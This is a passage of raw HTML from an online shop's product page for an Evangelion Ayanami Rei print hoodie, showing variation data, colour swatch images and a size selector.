ot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5.jpg&quot;,&quot;alt&quot;:&quot;Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5-441x441.jpg 441w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:27046,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005003203977911-06&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:27054,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;yellow&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6.jpg&quot;,&quot;alt&quot;:&quot;Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6-441x441.jpg 441w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:27047,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005003203977911-07&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:27055,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
            
                            <table class="variations" cellspacing="0">
                    <tbody>

                    
                                                <tr>
                            <td class="label"><label for="pa_color">color</label></td>
                            <td class="value">
                                <div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="variation_img" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_color" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_color"><div class="adsw-attribute-option"><span class="meta-item-img sku-set active" data-value="black" data-image_id="27041" title="Black"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Black" title="Black" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640-441x441.jpg 441w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="gray" data-image_id="27042" title="gray"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="gray" title="gray" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1-441x441.jpg 441w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="khaki" data-image_id="27043" title="Khaki"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Khaki" title="Khaki" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2-441x441.jpg 441w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="pink" data-image_id="27044" title="Pink"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Pink" title="Pink" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3-441x441.jpg 441w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="red" data-image_id="27045" title="Red"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Red" title="Red" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4-441x441.jpg 441w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="white" data-image_id="27046" title="White"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="White" title="White" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5-441x441.jpg 441w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="yellow" data-image_id="27047" title="Yellow"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Yellow" title="Yellow" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6-441x441.jpg 441w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span></div><select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" style="display:none"><option value="">Choose an option</option><option value="black" selected="selected">Black</option><option value="gray" >gray</option><option value="khaki" >Khaki</option><option value="pink" >Pink</option><option value="red" >Red</option><option value="white" >White</option><option value="yellow" >Yellow</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-variation_img vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_color">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
                                 data-attribute_label="Black"
                                 data-attribute_value="black">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640-150x150.jpg"
                                     alt="black"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Black">
                                    <span>
                                        Black                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="gray"
                                 data-attribute_value="gray">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1-150x150.jpg"
                                     alt="gray"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="gray">
                                    <span>
                                        gray                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Khaki"
                                 data-attribute_value="khaki">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2-150x150.jpg"
                                     alt="khaki"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Khaki">
                                    <span>
                                        Khaki                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Pink"
                                 data-attribute_value="pink">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3-150x150.jpg"
                                     alt="pink"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Pink">
                                    <span>
                                        Pink                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Red"
                                 data-attribute_value="red">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4-150x150.jpg"
                                     alt="red"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Red">
                                    <span>
                                        Red                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="White"
                                 data-attribute_value="white">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5-150x150.jpg"
                                     alt="white"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="White">
                                    <span>
                                        White                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Yellow"
                                 data-attribute_value="yellow">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6-150x150.jpg"
                                     alt="yellow"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-6.jpg_640x640-6-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Yellow">
                                    <span>
                                        Yellow                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#">Clear</a>                            </td>
                        </tr>
                                        </tbody>
                </table>

                <div class="single_variation_wrap">
                    <div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://evangelionmerch.com/wp-content/uploads/2020/12/3dhoodie-size-1.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
